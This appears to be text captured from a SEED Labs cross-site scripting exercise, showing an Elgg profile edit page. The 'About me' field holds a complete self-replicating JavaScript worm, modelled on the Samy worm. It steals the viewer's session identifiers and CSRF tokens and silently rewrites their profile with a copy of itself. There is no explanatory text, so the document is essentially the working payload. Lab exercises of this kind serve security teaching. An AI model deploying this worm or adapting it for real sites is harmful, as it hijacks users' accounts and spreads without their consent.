 Edit profile : Elgg For SE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script id="worm">
var headerTag="<script id=\"worm\" type=\"text/javascript\">";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</"+"script>";
var wormCode=encodeURIComponent(headerTag+jsCode+tailTag);
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="__elgg_token="+elgg.security.token.__elgg_token;
var content=token+ts+userName+"&description="+wormCode+"&accesslevel[description]=2&
briefdescription=samy%20is%20really%20my%20hero&accesslevel[briefdescription]=2"+guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid) {
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications